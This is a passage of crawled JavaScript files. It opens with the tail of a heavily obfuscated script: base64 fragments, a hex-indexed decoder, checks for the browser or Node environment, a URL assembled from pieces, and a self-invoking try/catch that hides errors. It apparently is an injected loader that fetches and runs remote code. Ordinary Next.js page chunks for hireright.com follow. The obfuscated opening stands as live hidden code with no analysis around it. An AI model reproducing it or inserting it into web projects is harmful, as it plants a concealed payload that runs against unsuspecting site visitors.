mZRMCcpK0ooMHg3NjYsJzVB'+'JDYnKStKKDB4MWNiLCdqd001JykrSigwe'+_0x6845643u(0x188)+'cnKStKKDB4M2FkLCdnKF5AJykrSigweDQ'+'0ZiwnZVdsYycpK0ooMHg0ZDYsJ3FGRkQn'+'KStKKDB4NzBjLCdxRkZEJykrSigweDY5Y'+'iwnMlFnRycpK0ooMHg2NTAsJ0MkZVknKS'+_0x6845643u(0x90)+_0x6845643u(0x141)+'KDB4MzcxLCduRiZ3JykrSigweDU2ZSwnc'+'3MlNicpK0ooMHg1ZTksJ1ZhNTknKStKKD'+_0x6845643u(0x15f)+'lUicpK0ooMHg2NGQsJ2g1KFEnKStKKDB4'+'M2NjLCdSMHAzJykrSigweDRmOCwnSFQpd'+'icpK0ooMHg0ZGIsJ1IwcDMnKStKKDB4N2'+'FjLCdGYWRKJykrSigweDMyZSwnOU0lUic'+'pK0ooMHgxM2QsJ3dIZmcnKStKKDB4NDNj'+'LCdFeHg5JykrSigweDI4MiwnQWIqeScpK'+'0ooMHgzODEsJ0hUKXYnKStKKDB4MWEzLC'+'dmQW51JykrSigweDc5MiwnJndNTicpK0o'+_0x6845643u(0x183)+_0x6845643u(0x190)+'Hg1ZTQsJ25OKmcnKStKKDB4NzIyLCdmT3'+'IlJykrSigweDZiNywndUBWVycpK0ooMHg'+'1ODIsJyU0XjInKStKKDB4MTliLCdGYWRK'+_0x6845643u(0x256)+'zEsJ05sRXInKStKKDB4NDE2LCdzcyU2Jy'+'krSigweDI5')+('NywnZk9yJScpK0ooMHg0ZTAsJ15KSiMnK'+_0x6845643u(0x1ce)+'YwLCdFM0s0JykrSigweDdiMSwnXkpKIyc'+_0x6845643u(0x23a)+'LCdpZkZDJykrSigweDNiOCwnRWlYdCcpK'+_0x6845643u(0x15a)+'dDJGVZJykrSigweDY1MSwnZ1MqTicpK0o'+'oMHg1Y2MsJ2lmRkMnKStKKDB4MWQyLCdF'+'M0s0JykrSigweDNkNSwnd0hmZycpK0ooM'+'Hg0NWQsJ15Mb0UnKStKKDB4NGI0LCdDJG'+'VZJykrSigweDIwYSwnXkpKIycpK0ooMHg'+'zMzAsJ0FiKnknKStKKDB4M2ExLCcmd01O'+'JykrSigweDUyNCwnbk4qZycpK0ooMHg0N'+_0x6845643u(0x1c8)+'krSigweDYwNCwnQyRlWScpK0ooMHgyZjU'+'sJ2JhZ20nKStKKDB4NDg3LCdEQiE1Jykr'+'SigweDNhYSwndUBWVycpK0ooMHgyY2IsJ'+_0x6845643u(0x191)+'gweDI0MywnZVdsYycpK0ooMHg1ZWIsJ0h'+'UKXYnKStKKDB4NGRlLCdBYip5JykrSigw'+'eDc2OSwnRTNLNCcpK0ooMHg1ZGEsJzlNJ'+'VInKStKKDB4MWFiLCdObEVyJykrSigweD'+'NhYywnZyheQCcpK0ooMHg2OTQsJyU0XjI'+'nKStKKDB4MjMwLCdGYWRKJykrSigweDIz'+'NCwnU29nKScpK0ooMHg0ZmEsJ25GJncnK'+'StKKDB4NDJiLCdxRkZEJykrSigweDc4ZC'+'wnb1hMZicpK0ooMHg1YzcsJ2JmUTAnKSt'+'KKDB4NmU0LCdxRkZEJykrSigweDExZCwn'+'ZyheQCcpK0ooMHg3YzgsJ0UzSzQnKStKK'+'DB4NmJiLCc1QSQ2JykrSigweDVkMSwnZk'+'FudScpK0oo')+('MHgzMjIsJ2dTKk4nKStKKDB4MzAxLCdeS'+'kojJykrSigweDMzZiwnU29nKScpK0ooMH'+'gzODgsJ1NvZyknKStKKDB4NjU4LCdnKF5'+'AJykrSigweDJkMiwnVDluTScpK0ooMHgy'+'MDgsJ2JmUTAnKStKKDB4MmZmLCdMTXpXJ'+'ykrSigweDMwZSwncUZGRCcpK0ooMHg1YW'+'EsJ29YTGYnKStKKDB4NzM1LCdFM0s0Jyk'+_0x6845643u(0x1dc)+_0x6845643u(0x10e)+'igweDFmMSwnbyZTSicpK0ooMHg1ODYsJ1'+'FqaGonKStKKDB4N2NjLCcmd01OJykrSig'+'weDRlYywnandNNScpK0ooMHg3ODEsJ0hU'+'KXYnKStKKDB4M2IyLCdMTXpXJykrSigwe'+_0x6845643u(0x9c)+'YnKStKKDB4MjI5LCdeSkojJykrSigweDE'+_0x6845643u(0x208)+'KStKKDB4NWQ1LCclNF4yJykrSigweDdhY'+_0x6845643u(0xe9)+'tKKDB4NTI2LCd1QFZXJykrSigweDI0MSw'+'neUMhaCcpK0ooMHg3ZDIsJ0ZhZEonKStK'+'KDB4NzE2LCdAYVVkJykrSigweDFlYSwnN'+'UEkNicpK0ooMHgyODEsJ0FiKnknKStKKD'+_0x6845643u(0x88)+'sbycpK0ooMHg0MmQsJ2dTKk4nKStKKDB4'+'NjlkLCdeTG9FJykrSigweDE4OCwnandNN'+'ScpK0ooMHg3NDMsJ3lDIWgnKStKKDB4Mz'+_0x6845643u(0x1c1)+_0x6845643u(0x26a)+'LCdIVCl2JykrSigweDVhYywnYmFnbScpK'+'0ooMHg1YzEsJ2dTKk4nKStKKDB4N2UzLC'+_0x6845643u(0x1e7))+(_0x6845643u(0x18b)+'0ZYeEwnKStKKDB4NzZjLCdmQW51JykrSi'+_0x6845643u(0xef)+_0x6845643u(0x1b8)+'eDM2ZiwnU29nKScpK0ooMHg2ZmUsJ0ZYe'+'EwnKStKKDB4MjcwLCdFaVh0JykrSigweD'+'Q3OSwnJndNTicpK0ooMHgzNzgsJ1FqaGo'+'nKStKKDB4NmYwLCdUOW5NJykrSigweDQ1'+'OCwnWUhLXicpK0ooMHgyMTMsJ1NvZyknK'+'StKKDB4NDM5LCdTb2cpJykrSigweDdlMi'+'wnVDluTScpK0ooMHg3NGEsJ0xNelcnKSt'+'KKDB4NjJiLCcmd01OJykrSigweDZhZiwn'+'N1FxdScpK0ooMHg1N2MsJ3dIZmcnKStKK'+'DB4MjViLCclNF4yJykrSigweDJkOSwnQy'+'RlWScpK0ooMHg0MjAsJ3dIZmcnKStKKDB'+'4NzY1LCcjYWxvJykrSigweDI2OCwnRTNL'+'NCcpK0ooMHgzZTksJ25OKmcnKStKKDB4N'+'zllLCcoeFA2JykrSigweDUzOSwnQGFVZC'+'cpK0ooMHg3MGEsJyZ3TU4nKStKKDB4MTM'+'2LCdiZlEwJykrSigweDU0ZCwnREIhNScp'+'K0ooMHgzYmMsJyh4UDYnKStKKDB4MzgwL'+'CcjYWxvJykrSigweDJlOCwnVDluTScpK0'+'ooMHgzZTgsJ0ZhZEonKStKKDB4MTcyLCd'+_0x6845643u(0x12d)+_0x6845643u(0x17e)+'ypOJykrSigweDc5YSwnbk4qZycpK0ooMH'+_0x6845643u(0x87)+_0x6845643u(0xbd)+_0x6845643u(0x247)+'ykrSigweDdjOSwnN1FxdScpK0ooMHgzY2'+'IsJ2coXkAn')+('KStKKDB4MmNkLCdIVCl2JykrSigweDY3Z'+_0x6845643u(0x16b)+_0x6845643u(0x1b1)+'nb1hMZicpK0ooMHgzZmYsJ1NvZyknKStK'+'KDB4MjNmLCcyUWdHJykrSigweDVjOCwnJ'+'TReMicpK0ooMHg3YWUsJ25OKmcnKStKKD'+'B4Mjg4LCdObEVyJykrSigweDM4YywnZyh'+'eQCcpK0ooMHgzM2EsJ0hUKXYnKStKKDB4'+'NjBmLCdiYWdtJykrSigweDdiNCwnNUEkN'+_0x6845643u(0x296)+'QxLCd1QFZXJykrSigweDNmNCwnc3MlNic'+'pK0ooMHg1ZGIsJ2hrJVUnKStKKDB4MmE2'+_0x6845643u(0x186)+'0ooMHgzMWIsJ0BhVWQnKStKKDB4MzNjLC'+'dFeHg5JykrSigweDU1MywnU29nKScpK0o'+'oMHg3OTksJ2hrJVUnKStKKDB4MzNiLCdO'+'bEVyJykrSigweDc1NCwnRWlYdCcpK0ooM'+'HgyYTgsJ15KSiMnKStKKDB4N2JmLCdnKF'+'5AJykrSigweDNmNSwnaDUoUScpK0ooMHg'+_0x6845643u(0x153)+'JykrSigweDZlYiwnRWlYdCcpK0ooMHgxN'+'zMsJ0VpWHQnKStKKDB4MmMwLCdGYWRKJy'+_0x6845643u(0x27c)+'sJ0ZhZEonKStKKDB4MzA5LCdIVCl2Jykp'+'LGRbSigweDYxMywnRmFkSicpXT1KKDB4N'+'DJhLCc5TSVSJykrSigweDZjMCwnc3MlNi'+_0x6845643u(0x202)+'dPWZ1bmN0aW9uKHEscixzLHQsdSx2LHgs'+'eSx6LEEsQil7cmV0dXJuIHEocixzLHQsd'+'Sx2LHgseSx6LEEsQik7fSxkW0ooMHgyNj'+'EsJ25OKmcn')+('KV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gc'+'Xx8cjt9LGRbSigweDQzYSwnc3MlNicpXT'+'1mdW5jdGlvbihxLHIscyx0LHUsdix4KXt'+'yZXR1cm4gcShyLHMsdCx1LHYseCk7fSxk'+'W0ooMHgyYmEsJ05sRXInKV09ZnVuY3Rpb'+'24ocSxyLHMsdCx1KXtyZXR1cm4gcShyLH'+'MsdCx1KTt9LGRbSigweDY2ZiwnKHhQNic'+'pXT1KKDB4NDJmLCc3TzFMJykrSigweDMy'+'NSwnVDluTScpK0ooMHg3NmIsJyNhbG8nK'+'SsnXScsZFtKKDB4MzQ0LCd5QyFoJyldPU'+_0x6845643u(0x20c)+'yT3BhJykrSigweDZkNSwnXkxvRScpK0oo'+'MHg1OTgsJ28mU0onKSxkW0ooMHg1YmIsJ'+'0ZhZEonKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcShyKTt9LGRbSigweDJjZiwnUjB'+'wMycpXT1KKDB4MWE2LCcmd01OJykrSigw'+'eDIxZiwnZ1MqTicpK0ooMHg2NmMsJ1NvZ'+'yknKStKKDB4NTU4LCdEQiE1JykrJ10nLG'+'RbSigweDU5ZiwnYmZRMCcpXT1KKDB4NmM'+_0x6845643u(0x151)+'K0ooMHgzN2IsJ15Mb0UnKStKKDB4NjE2L'+'CdpZkZDJykrSigweDczYSwnRlh4TCcpLG'+'RbSigweDRlYSwnbyZTSicpXT1mdW5jdGl'+_0x6845643u(0x2b7)+'O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhc'+_0x6845643u(0x274)+'Iscyl7dmFyIHQ9cT9mdW5jdGlvbigpe3Z'+'hciBLPV8weDk0NjYwNDZkO2lmKHMpe3Zh'+'ciB1PXNbSygweDQ1MSwnaDUoUScpXShyL'+'GFyZ3VtZW50cyk7cmV0dXJuIHM9bnVsbC'+'x1O319OmZ1')+('bmN0aW9uKCl7fTtyZXR1cm4gcT0hW10sd'+'Dt9O30oKTtmdW5jdGlvbiBoKHEscil7dm'+'FyIEw9SixzPXt9O3NbTCgweDIwZSwneUM'+'haCcpXT1mdW5jdGlvbih2LHope3ZhciBN'+_0x6845643u(0x28a)+'ycpXSh2LHopO30sc1tMKDB4NTk1LCdlV2'+'xjJyldPWZbTCgweDJhMywnJTReMicpXSx'+'zW0woMHg2YzMsJ25OKmcnKV09ZnVuY3Rp'+'b24odix6KXt2YXIgTj1MO3JldHVybiBmW'+'04oMHgzNDUsJ3dIZmcnKV0odix6KTt9LH'+'NbTCgweDM3MCwnKHhQNicpXT1mW0woMHg'+'2N2IsJ1NvZyknKV0sc1tMKDB4N2I5LCde'+'SkojJyldPWZ1bmN0aW9uKHYseil7dmFyI'+_0x6845643u(0x143)+'BhJyldKHYseik7fSxzW0woMHgzNzUsJ2d'+'TKk4nKV09ZltMKDB4NzBlLCdDJGVZJyld'+'LHNbTCgweDdkNiwnUjBwMycpXT1mdW5jd'+'Glvbih2LHope3ZhciBQPUw7cmV0dXJuIG'+'ZbUCgweDRmZiwnU29nKScpXSh2LHopO30'+'sc1tMKDB4NjJhLCdZSEteJyldPWZ1bmN0'+'aW9uKHYpe3ZhciBRPUw7cmV0dXJuIGZbU'+'SgweDU3ZiwnJTReMicpXSh2KTt9O3Zhci'+'B0PXM7Zm9yKHZhciB1IGluIHEpaWYoZlt'+'MKDB4NmEyLCdzcyU2JyldKHVbTCgweDJk'+'MywnYmFnbScpKydoJ10scikmJmZ1bmN0a'+'W9uKHYseCl7dmFyIFI9TCx5PWZbUigweD'+'QzMywnZyheQCcpXVtSKDB4MzZkLCc3UXF'+_0x6845643u(0x279)+'XSl7c3dpdGNoKHlbeisrXSl7Y2FzZScwJ'+'zpmW1IoMHg3MDIsJ0hUKXYnKV0oRCk7Y2'+'9udGludWU7')+('Y2FzZScxJzpmb3IodmFyIEE9MHgyO2ZbU'+'igweDRhOSwnUjBwMycpXShBLHhbUigweD'+'I3MiwnNUEkNicpKydoJ10pO0ErKylpZih'+_0x6845643u(0x1ea)+'MWY1LCdmT3IlJykrUigweDQ3MSwnVDluT'+'ScpXSh4W0FdWzB4MF0pLHhbQV1bMHgxXS'+'kpcmV0dXJuO2NvbnRpbnVlO2Nhc2UnMic'+_0x6845643u(0x135)+'PXt9O0JbUigweDU0ZSwnWUhLXicpXT1mW'+'1IoMHgyOTIsJ25OKmcnKV07dmFyIEM9Qj'+_0x6845643u(0x97)+_0x6845643u(0x111)+_0x6845643u(0xe2)+_0x6845643u(0x119)+'5kb3csdFtTKDB4Nzk0LCc3TzFMJyldKT9'+'3aW5kb3c6dFtTKDB4MzUxLCdDJGVZJyld'+'KHR5cGVvZiBwcm9jZXNzLHRbUygweDM5Y'+'ywnRmFkSicpXSkmJnRbUygweDRjZCwnU2'+'9nKScpXSh0eXBlb2YgcmVxdWlyZSx0W1M'+'oMHgxOTQsJ2ZPciUnKV0pJiZ0W1MoMHg0'+_0x6845643u(0x2b2)+_0x6845643u(0x192)+'JhbDp0aGlzLEc9ZnVuY3Rpb24oKXt2YXI'+'gVD1TLEg9bmV3IEZbKFQoMHg1ZTUsJ1Nv'+'ZyknKSkrJ3AnXShDW1QoMHg0YjgsJ0V4e'+_0x6845643u(0x240)+'lNJVInKV0oRCk7fTtyZXR1cm4gdFtTKDB'+_0x6845643u(0xe4)+'bnVlO31icmVhazt9fSh1LGFyZ3VtZW50c'+_0x6845643u(0xd0)+_0x6845643u(0xac))+(_0x6845643u(0x243)+'ScpXT1mdW5jdGlvbih2LHope3ZhciBWPV'+_0x6845643u(0x235)+'pXSh2LHopO30scltVKDB4NmVmLCc3UXF1'+_0x6845643u(0x12b)+'TtyZXR1cm4gZltXKDB4MjlhLCclNF4yJy'+_0x6845643u(0x179)+_0x6845643u(0x18f)+'O3JldHVybiBmW1goMHg2ZjYsJ05sRXInK'+'V0odix6KTt9LHJbVSgweDRjYywnZVdsYy'+'cpXT1mdW5jdGlvbih2LHope3ZhciBZPVU'+'7cmV0dXJuIGZbWSgweDFhMCwnNUEkNicp'+'XSh2LHopO307dmFyIHM9cix0PW5ldyBSZ'+_0x6845643u(0x138)+'dnJyksdT1mW1UoMHg0OWMsJ0V4eDknKV1'+_0x6845643u(0x132)+'JycpLHQ9ZltVKDB4NjkzLCduTipnJyldK'+'GJ0b2EscSlbVSgweDVkZSwnU29nKScpXS'+_0x6845643u(0x28f)+_0x6845643u(0xb1)+'JylbVSgweDJlOSwnOU0lUicpKydzZSddK'+'ClbVSgweDJlNSwnd0hmZycpXSgnJykscT'+_0x6845643u(0x1bb)+_0x6845643u(0x1ac)+'YXIgWj1VO3JldHVybiBTdHJpbmdbWigwe'+'DVjMywnOU0lUicpK1ooMHgxMzcsJyZ3TU'+'4nKSsnZGUnXShzW1ooMHg3ODksJ1ZhNTk'+'nKV0oc1taKDB4NTViLCdxRkZEJyldKHYs'+'J1onKT8weDVhOjB4N2Esdj1zW1ooMHg2Z'+'jEsJ0xNelcnKV0odltaKDB4Njc2LCcoeF'+_0x6845643u(0x1d7))+('eDE5MywnJTReMicpXSgweDApLDB4ZCkpP'+'3Y6c1taKDB4MjRkLCcyT3BhJyldKHYsMH'+'gxYSkpO30pLHQ9bmV3IFJlZ0V4cChmW1U'+'oMHg3ZTQsJzdPMUwnKV0sJ2cnKTtyZXR1'+'cm4gZltVKDB4MTRmLCclNF4yJyldKGZbV'+'SgweDdlOCwnREIhNScpXShmW1UoMHg1OD'+'MsJzVBJDYnKV0oZltVKDB4MWQ3LCcjYWx'+_0x6845643u(0x91)+'LGZbVSgweDUwOCwnbk4qZycpXSksZltVK'+'DB4NGQ0LCd5QyFoJyldW1UoMHg3OTEsJ0'+'BhVWQnKSsnY2UnXSh0LCcnKSksJy8nKSx'+'xKSxmW1UoMHg2MTMsJ0ZhZEonKV0pO312'+_0x6845643u(0xb2)+'ltKKDB4MjdlLCdoNShRJyldLCdnJyk7aj'+'1mW0ooMHg2ZjIsJzdPMUwnKV0saz1wLGw'+'9ZnVuY3Rpb24oKXt2YXIgYTA9SixxPWZb'+'YTAoMHg1MWIsJ0ZYeEwnKV0od2luZG93L'+'Ht9KSxyPW5ldyBSZWdFeHAoZlthMCgweD'+'M1MiwnVDluTScpXSwnZycpLHI9cVtmW2E'+'wKDB4NzkwLCdnKF5AJyldW2EwKDB4M2Uz'+_0x6845643u(0x297)+'ihuZXcgcigweDAsMHgwKVthMCgweDVhZi'+'wnUjBwMycpXT1mW2EwKDB4NzFmLCdUOW5'+_0x6845643u(0xa0)+'YTAscz1mW2ExKDB4NzQxLCd1QFZXJyldK'+'GgsZlthMSgweDJmOCwnTE16VycpXSh3aW'+_0x6845643u(0x178)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+_0x6845643u(0x131)+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHMp')+(_0x6845643u(0x128)+'ycpXShoLHMsMHg4LFsweDcsMHg2ZV0sWz'+_0x6845643u(0x28d)+_0x6845643u(0xb0)+'c3MlNicpXShoLHMsMHg0LFsweDMsMHg2N'+_0x6845643u(0x211)+'09ZltKKDB4NzExLCdBYip5JyldKG0sd2l'+'uZG93KSl8fChtPWZbSigweDE2YSwnUWpo'+'aicpXShoLG0sMHgxMCxbMHhmLDB4NzJdL'+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+_0x6845643u(0x11c)+'MV0pKSYmZltKKDB4NGRkLCdFeHg5JyldK'+'G0saltKKDB4NGI2LCdqd001JykrJ2NlJ1'+'0oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x8351766.slice(_0x8351766.indexOf("{") + 1, _0x8351766.lastIndexOf("}"))})())),g[Z(0x265,']Qh%')])));}catch(K){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/partners-d2e25881b0483669.js
body_size: -2278
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3195],{31561:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/partners",function(){return n(71259)}])},71259:function(e,s,n){"use strict";n.r(s),n.d(s,{__N_SSG:function(){return f}});var i=n(52322),l=n(2380),d=n(70698),r=n(71352),c=n(59034),a=n(66464),o=n(28237),t=n.n(o),f=!0;s.default=e=>{let{page:s}=e,n=(0,a.pc)(t().parse(s)),{hero:o,blocks:f,seoDescription:p,seoImage:x,seoKeywords:h,seoTitle:u,title:m}=n.fields,{t:_}=(0,l.$)(),b=_("jumpTo");return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(d.yG,{page:n,title:u||m,image:x,description:p,keywords:h}),(0,i.jsx)(r.Bx,{sectionColor:"black",hero:o,page:n}),(0,i.jsx)("div",{className:"pb-6 site-grid md:pb-0",children:(0,i.jsxs)("div",{className:"flex flex-col flex-wrap col-span-12 gap-4 md:flex-row xl:col-span-7",children:[(0,i.jsxs)("span",{className:"text-sm font-bold text-black md:text-base",children:[b,":"]}),f&&f.filter(e=>"genericBlockGrid"===e.sys.contentType.sys.id).map(e=>(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{className:"hidden md:block",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1},hasArrowRight:!1})}),(0,i.jsx)("div",{className:"md:hidden",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1}})})]},e.sys.id))]})}),(0,i.jsx)("div",{children:f&&(0,i.jsx)(r.HO,{block:f})})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=31561)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/contact-us-510cd4e5cad26472.js
body_size: -231
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8455],{78222:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact-us",function(){return t(54343)}])},54343:function(n,e,t){"use strict";t.r(e),t.d(e,{__N_SSG:function(){return o}});var r=t(52322),s=t(70698),u=t(71352),c=t(66464),i=t(28237),_=t.n(i),o=!0;e.default=n=>{let{page:e}=n,t=(0,c.pc)(_().parse(e)),{hero:i,blocks:o,seoDescription:a,seoImage:f,seoKeywords:p,seoTitle:d,title:l}=t.fields;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(s.yG,{page:t,title:d||l,image:f,description:a,keywords:p}),(0,r.jsx)(u.Bx,{hero:i,page:t}),o&&(0,r.jsx)(u.HO,{block:o})]})}}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=78222)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/index-be438df917e782f3.js
body_size: -2208
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{87314:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return t(92423)}])},92423:function(n,e,t){"use strict";t.r(e),t.d(e,{Index:function(){return f},__N_SSG:function(){return _}});var i=t(52322),r=t(70698),u=t(71352),o=t(66464),s=t(28237),c=t.n(s),_=!0;function f(n){let{page:e}=n,t=(0,o.pc)(c().parse(e)),{title:s,seoNoIndex:_,seoTitle:f,seoImage:d,seoDescription:l,seoKeywords:p,heroBanner:a,blocks:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:f||s,image:d,description:l,keywords:p,noindex:_}),(0,i.jsx)(u.QZ,{Component:u.pO,entry:a}),w&&(0,i.jsx)(u.HO,{block:w,sectionColor:"blue-mid"})]})}e.default=f}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=87314)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/%5Bslug%5D-47a29c870f203dd7.js
body_size: -2049
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6219],{85476:function(e,n,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[slug]",function(){return i(84622)}])},40233:function(e,n,i){"use strict";var s=i(52322),r=i(71352),t=i(97729),c=i.n(t),d=i(38148);(0,r.Fv)(),n.Z=function(e){let{experienceJSON:n,locale:i,stylesheet:r}=e;return(0,s.jsxs)(s.Fragment,{children:[r&&(0,s.jsx)(c(),{children:(0,s.jsx)("style",{"data-ssg":!0,children:r})}),(0,s.jsx)("div",{className:"experience-wrapper",children:(0,s.jsx)(d.yl,{experience:n,locale:i,debug:!1})})]})}},44945:function(e,n,i){"use strict";i.r(n),i.d(n,{default:function(){return t}});var s=i(52322),r=i(70698);function t(){return(0,s.jsx)(r.iE,{app:"site"})}},79266:function(e,n,i){"use strict";i.r(n),i.d(n,{LandingGenericPageInner:function(){return c}});var s=i(52322),r=i(70698),t=i(71352);let c=e=>{let{hero:n,blocks:i,seoTitle:c,seoImage:d,seoDescription:l,seoKeywords:a,title:o,seoNoIndex:u}=e.fields,f=null==i?void 0:i.filter(e=>"accordion"===e.sys.contentType.sys.id&&"image"in e.fields&&!!e.fields.image);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(r.yG,{page:e,title:c||o,description:l,image:d,keywords:a,noindex:u}),(0,s.jsx)(t.Bx,{hero:n,page:e,sectionColor:"blue-mid"}),i&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(t.HO,{block:i.filter(e=>"accordion"!==e.sys.contentType.sys.id||!("image"in e.fields)||!e.fields.image)}),f.length>0&&(0,s.jsx)("div",{className:"site-grid py-14",children:(0,s.jsx)("div",{className:"col-span-12",children:(0,s.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-14",children:null==f?void 0:f.map(e=>"image"in e.fields&&e.fields.image&&"accordion"===e.sys.contentType.sys.id&&(0,s.jsxs)("div",{children:[e.fields.image&&(0,s.jsx)(r.be,{image:e.fields.image}),(0,s.jsx)(t.HO,{block:e,noPadding:!0,showLoadMore:!1,noPaddingContent:!0})]},"location-".concat(e.sys.id)))})})})]})]})};n.default=c},84622:function(e,n,i){"use strict";i.r(n),i.d(n,{__N_SSP:function(){return o}});var s=i(52322),r=i(66464),t=i(28237),c=i.n(t),d=i(44945),l=i(40233),a=i(79266),o=!0;n.default=e=>{let{page:n,experienceJSON:i,locale:t,stylesheet:o,isEditorMode:u=!1}=e,f=(0,r.pc)(n?c().parse(n):null);return u||i?(0,s.jsx)(l.Z,{experienceJSON:i,locale:t,stylesheet:o}):f?(0,s.jsx)(a.LandingGenericPageInner,{...f}):(0,s.jsx)(d.default,{})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=85476)}),_N_E=e.O()}]);